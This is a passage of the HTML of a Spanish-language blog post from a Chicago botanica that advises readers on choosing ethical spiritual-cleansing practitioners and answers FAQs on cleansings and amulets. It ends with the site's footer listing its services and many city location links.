<li>Respetan la confidencialidad y diversidad cultural/familiar.</li>
<li>Tienen años de experiencia comprobada en la comunidad.</li>
</ul>
<h3>Señales de alarma</h3>
<ul>
<li>Evitan explicar su método o cobran antes de escuchar tu caso.</li>
<li>Prometen cosas imposibles o manipulan con amenazas espirituales.</li>
<li>Recurren a mensajes de miedo o promesas de riqueza garantizada.</li>
</ul>
<p>Si deseas atención personalizada y ética, te invitamos a <a href="https://botanicavirgenmorena.com/" >consultar con el equipo de Botanica Virgen Morena</a>.</p>
<p>Conoce más sobre <a href="https://botanicavirgenmorena.com/que-limpias-ofrece-una-botanica/">qué limpias ofrece una botánica confiable</a>.</p>
<h2>6. Pasos generales de un proceso espiritual responsable</h2>
<ol>
<li><strong>Evaluación:</strong> El guía escucha y analiza el problema sin juzgar ni presionar.</li>
<li><strong>Explicación:</strong> Se aclaran los objetivos de la limpieza y sus límites reales.</li>
<li><strong>Trabajo espiritual:</strong> Se realiza el ritual adecuado, con apertura y respeto.</li>
<li><strong>Seguimiento:</strong> El cliente recibe orientación para observar cambios sutiles y cuidar de su energía.</li>
<li><strong>Recomendaciones y protección:</strong> Se sugieren pequeños rituales de protección, hábitos de autocuidado y posibles amuletos (como los <a href="https://botanicavirgenmorena.com/amuletos-preparados-chicago/">amuletos preparados</a>).</li>
</ol>
<p>Para consejos sobre cómo reforzar limpiezas, revisa <a href="https://botanicavirgenmorena.com/consejos-para-una-limpieza-energetica/">estas recomendaciones prácticas</a>.</p>
<p>Una guía experta adicional se puede encontrar en recursos reconocidos, como lo explica esta <a href="https://www.colombia.com/vida-y-estilo/esoterismo/como-tener-exito-en-mayo-vidente-ensena-ritual-para-el-amor-la-salud-y-el-dinero-400582" target="_blank" rel="noopener noreferrer">vidente sobre rituales éticos</a>.</p>
<h2>7. Preguntas frecuentes sobre limpiezas espirituales</h2>
<h3>¿Cada cuánto es recomendable realizar una limpieza?</h3>
<p>Depende del caso, pero en situaciones de bloqueos frecuentes o después de eventos intensos, una limpieza cada mes o cada cambio de estación suele ser suficiente. Es vital no volverlo una obsesión ni depender solo del trabajo espiritual.</p>
<h3>¿Se puede hacer una limpieza en casa?</h3>
<p>Algunas limpiezas sencillas, como el uso de canela, inciensos o baños de hierbas, pueden realizarse en el hogar. Sin embargo, para problemas persistentes o energías densas, es mejor buscar guía profesional. Puedes aprender sobre <a href="https://botanicavirgenmorena.com/limpieza-del-hogar-con-canela/">cómo limpiar el hogar con canela</a>.</p>
<h3>¿Puede una limpieza protegerme de la envidia o el «mal de ojo»?</h3>
<p>Puede ayudar a eliminar cargas energéticas y servir como prevención, pero la protección a largo plazo depende de mantener pensamientos claros, hábitos positivos, protegerse con amuletos adecuados y actuar desde la integridad personal.</p>
<h3>¿Qué hago si después de una limpieza me sigo sintiendo mal?</h3>
<p>Consulta con el guía sobre la posible necesidad de repetir el proceso o enfocar el trabajo desde otro ángulo. Verifica también tu salud emocional y mental con especialistas médicos o psicológicos: la limpieza espiritual es un apoyo, no sustituto de la salud profesional.</p>
<h3>¿Cualquier persona puede solicitar una limpieza?</h3>
<p>Sí, siempre que tenga una disposición real a trabajar en su bienestar y entienda los límites de la espiritualidad. No se recomienda para quienes buscan “soluciones mágicas” ni para imponérselas a terceros sin su consentimiento.</p>
<h3>¿Cómo sé si tengo energía negativa?</h3>
<p>Síntomas frecuentes incluyen cansancio sin explicación, pensamientos negativos persistentes, discusiones constantes en el entorno y sensación de estancamiento general. Si estos síntomas persisten, un guía puede evaluar la necesidad de una limpieza. Lee sobre <a href="https://botanicavirgenmorena.com/limpieza-de-energias-en-casa/">cómo evaluar las energías en casa</a>.</p>
<h3>¿Qué relación hay entre las limpiezas y los amuletos?</h3>
<p>Ambas prácticas suelen complementarse: la limpieza elimina energías densas y el amuleto funciona como escudo protector posterior. Conoce más sobre <a href="https://botanicavirgenmorena.com/amuletos-y-talismanes-poderosos/">diferentes amuletos y talismanes</a>.</p>
<h3>¿Por qué no obtuve resultados la vez anterior?</h3>
<p>El resultado depende de muchos factores: disposición de la persona, complejidad del problema, tipo de trabajo y honestidad del guía. La combinación de proceso espiritual y autocuidado es esencial.</p>
<h3>¿Debo pagar mucho dinero por una limpieza?</h3>
<p>Desconfía de precios exagerados o exigencias sin explicación. Un servicio serio valora tu economía y ofrece claridad. Si tienes dudas, puedes <a href="https://botanicavirgenmorena.com/" >consultar sin compromiso con Botanica Virgen Morena</a>.</p>
<h3>¿Puede una limpieza arreglar una relación rota?</h3>
<p>Puede ayudar en la apertura energética y emocional, pero no garantiza el resultado. Es fundamental actuar desde la integridad y respetar el libre albedrío de todos los involucrados.</p>
<h2>8. Reflexión final: fortalece tu proceso con información, no con temor</h2>
<p>Lo que no sabías de las limpiezas espirituales muchas veces es lo que más puede cuidar tu bienestar: informarte, preguntar, y ante todo elegir un enfoque responsable y ético. Tanto si vives en Chicago, Illinois como en otra ciudad, recuerda que la verdadera fuerza espiritual nace de la honestidad, la intención y el equilibrio entre el trabajo interno y externo.</p>
<p>Si buscas un acompañamiento serio y ético, recuerda que puedes <a href="https://botanicavirgenmorena.com/curaciones-espirituales/">consultar sobre procesos de sanación espiritual</a> con expertos de confianza.</p>
<h2>Sobre Botanica virgen morena</h2>
<p><strong>Botanica Virgen Morena</strong> es un espacio espiritual en Chicago, Illinois, dedicado por más de 12 años a acompañar procesos de limpieza, protección y amarres de amor siempre de manera ética, respetuosa y confidencial. El equipo combina tradición con un enfoque responsable, atendiendo personas de todas las creencias y situaciones. Puedes confiar en su orientación tanto si buscas resolver bloqueos amorosos, familiares o personales. En <strong>Botanica Virgen Morena</strong> priorizamos tu bienestar, trabajando con honestidad, respeto y sin promesas mágicas, solo resultados basados en experiencia real y acompañamiento cercano.</p>
<p><em>Recuerda: la orientación espiritual debe sumar, nunca sustituir la atención médica, psicológica o legal. Ante cualquier duda, consulta con un especialista profesional.</em></p>
<figure class="image-container" style="position: relative; width: 100%; height: auto;">
<style>
                .image-container { position: relative !important; width: 100%; }
                .image-container p { position: relative; width: 100%; height: 100%; line-height: 0; }
                .image-container img { width: 50%; object-fit: cover; aspect-ratio: 16/12; }
                .image-container p img { width: 50%; object-fit: cover; aspect-ratio: 16/12; }
                .image-container img:nth-of-type(1) { left: 0; top: 0; }
            </style>
<p>        <img loading="lazy" decoding="async" width="1024" height="1024" src="https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-USA-1024x1024.jpg" alt="Lo que no sabias de las limpiezas espirituales en USA" loading="lazy" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-USA-1024x1024.jpg 1024w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-USA-300x300.jpg 300w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-USA-150x150.jpg 150w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-USA-768x768.jpg 768w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-USA-600x600.jpg 600w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-USA-100x100.jpg 100w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-USA.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><img loading="lazy" decoding="async" width="1024" height="1024" src="https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-EEUU-1024x1024.jpg" alt="" loading="lazy" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-EEUU-1024x1024.jpg 1024w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-EEUU-300x300.jpg 300w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-EEUU-150x150.jpg 150w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-EEUU-768x768.jpg 768w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-EEUU-600x600.jpg 600w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-EEUU-100x100.jpg 100w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-no-sabias-de-las-limpiezas-espirituales-en-EEUU.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><img loading="lazy" decoding="async" width="1024" height="1024" src="https://botanicavirgenmorena.com/wp-content/uploads/2020/01/esto-es-lo-que-no-sabias-de-las-limpiezas-espirituales-1024x1024.jpg" alt="" loading="lazy" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2020/01/esto-es-lo-que-no-sabias-de-las-limpiezas-espirituales-1024x1024.jpg 1024w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/esto-es-lo-que-no-sabias-de-las-limpiezas-espirituales-300x300.jpg 300w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/esto-es-lo-que-no-sabias-de-las-limpiezas-espirituales-150x150.jpg 150w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/esto-es-lo-que-no-sabias-de-las-limpiezas-espirituales-768x768.jpg 768w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/esto-es-lo-que-no-sabias-de-las-limpiezas-espirituales-600x600.jpg 600w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/esto-es-lo-que-no-sabias-de-las-limpiezas-espirituales-100x100.jpg 100w, https://botanicavirgenmorena.com/wp-content/uploads/2020/01/esto-es-lo-que-no-sabias-de-las-limpiezas-espirituales.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<p><a href="https://healingearth.ijep.net/es/energia/energia-y-espiritualidad#:~:text=Para%20millones%20de%20personas%20en,el%20coraz%C3%B3n%20y%20el%20cuerpo.&amp;text=Otras%20culturas%20entienden%20las%20energ%C3%ADas,el%20ser%20de%20Dios%20mismo.">energías más puras</a>, <a href="https://www.facebook.com/bvirgenmorena/">Facebook</a>, <a href="https://botanicavirgenmorena.com/">mejor botanica Chicago</a>, <a role="service-link" href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago/">Limpieza Espiritual en Chicago</a>, <a role="service-link" href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago/">brujos buenos en Chicago</a>, <a href="https://botanicavirgenmorena.com/amarres-de-amor-whitney/" role="city-link">limpias y barridas económicas Whitney</a>, <a href="https://botanicavirgenmorena.com/amarres-de-amor-brownsville/" role="city-link">limpias y barridas económicas Brownsville</a>, <a href="https://botanicavirgenmorena.com/amarres-de-amor-homestead/" role="city-link">limpias y barrias Homestead</a>, <a href="https://botanicavirgenmorena.com/amarres-de-amor-fremont/" role="city-link">limpieza energética Fremont</a>, <a href="https://botanicavirgenmorena.com/amarres-de-amor-san-antonio/" role="city-link">limpias y barridas fuertes en San Antonio</a></p>

		
				<div class="post-tags">
			<span class="tag-links">Etiquetado <a href="https://botanicavirgenmorena.com/tag/espirituales-devocion/" rel="tag">espirituales-devocion</a>, <a href="https://botanicavirgenmorena.com/tag/limpiezas-proteccion/" rel="tag">limpiezas-proteccion</a>, <a href="https://botanicavirgenmorena.com/tag/sabias-ritual/" rel="tag">sabías-ritual</a></span>		</div>
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="3665" class="elementor elementor-3665 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-40a8164 e-con-full e-flex e-con e-parent" data-id="40a8164" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-98d3092 e-con-full e-flex e-con e-child" data-id="98d3092" data-element_type="container">
				<div class="elementor-element elementor-element-4684593 elementor-widget elementor-widget-heading" data-id="4684593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Déjanos ayudarte</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-738c3d5 elementor-widget elementor-widget-image" data-id="738c3d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://botanicavirgenmorena.com/">
							<img width="716" height="308" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png" class="attachment-large size-large wp-image-1153" alt="" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png 716w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-300x129.png 300w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-600x258.png 600w" sizes="(max-width: 716px) 100vw, 716px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50ce6ec e-con-full e-flex e-con e-child" data-id="50ce6ec" data-element_type="container">
				<div class="elementor-element elementor-element-5faad4f elementor-widget elementor-widget-heading" data-id="5faad4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nuestros servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-02d3841 elementor-widget elementor-widget-heading" data-id="02d3841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago">Amarres de amor</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d38b62 elementor-widget elementor-widget-heading" data-id="4d38b62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago">Limpieza espiritual</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f0b85a elementor-widget elementor-widget-heading" data-id="9f0b85a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/bano-de-florecimiento">Baño de Florecimiento</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-33779dc elementor-widget elementor-widget-heading" data-id="33779dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura del tarot</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee67be8 elementor-widget elementor-widget-heading" data-id="ee67be8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/blog/">Blog</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bbec70c elementor-widget elementor-widget-heading" data-id="bbec70c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/">Ubicaciones</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a6538fe e-con-full e-flex e-con e-child" data-id="a6538fe" data-element_type="container">
				<div class="elementor-element elementor-element-b785215 elementor-widget elementor-widget-heading" data-id="b785215" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-765964c elementor-widget elementor-widget-heading" data-id="765964c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Agenda tu cita</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d9f41f elementor-widget elementor-widget-heading" data-id="3d9f41f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:+17733728457">(773) 372-8457</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-536f783 elementor-widget elementor-widget-heading" data-id="536f783" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">3151 W. 26th St Chicago IL 60623</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2315d49 elementor-widget elementor-widget-heading" data-id="2315d49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Envíanos un mensaje
botanicaschicago@gmail.com</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42c48fd elementor-widget elementor-widget-heading" data-id="42c48fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/politica-de-privacidad/">Políticas de Privacidad</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-feb56b1 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="feb56b1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8974c80" href="https://www.facebook.com/BotanicaVirgenMorenaChicago" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-582e23a" href="https://x.com/b_virgenmorena" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1590538" href="https://www.youtube.com/@BotanicaVirgenMorenaChicago" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-2815f06" href="https://co.pinterest.com/virgenmorena0494/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-37561d4" href="https://www.tiktok.com/@botanicavirgenmorenachi" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ed99c3b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="ed99c3b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-842e86b e-con-full e-flex e-con e-child" data-id="842e86b" data-element_type="container">
				<div class="elementor-element elementor-element-b367efb elementor-widget elementor-widget-heading" data-id="b367efb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿Dónde nos encontramos ubicados?</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-02f0cd5 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="02f0cd5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b9a743c e-con-full e-flex e-con e-child" data-id="b9a743c" data-element_type="container">
		<div class="elementor-element elementor-element-3e26768 e-con-full e-flex e-con e-child" data-id="3e26768" data-element_type="container">
				<div class="elementor-element elementor-element-9093755 elementor-widget elementor-widget-heading" data-id="9093755" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Arizona</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6210f99 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6210f99" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-phoenix/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Phoenix</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fd87ec elementor-widget elementor-widget-heading" data-id="5fd87ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">California</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af0d6d5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af0d6d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-los-angeles/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Los Angeles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fcde3fc elementor-widget elementor-widget-heading" data-id="fcde3fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Florida</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b3e4a1f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b3e4a1f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-miami-fl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hialeah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-miami/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Miami</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-49dca12 elementor-widget elementor-widget-heading" data-id="49dca12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Indiana</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9f4d427 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4d427" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hobart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hobart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-logansport/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Logansport</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-valparaiso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Valparaiso</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-386643a elementor-widget elementor-widget-heading" data-id="386643a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Illinois</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6fcca72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6fcca72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-addison/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Addison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d17fed elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d17fed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-aurora">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Aurora</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bensenville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bensenville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carol-stream/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carol Stream</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carpentersville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carpentersville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-cicero-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Cicero</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dekalb-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">DeKalb</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-east-chicago-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">East Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elgin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elgin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hillside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hillside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-joliet-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Joliet </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-milwaukee-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Milwaukee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-moline-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Moline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-park-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Park City</span>
											</a>
									</li>
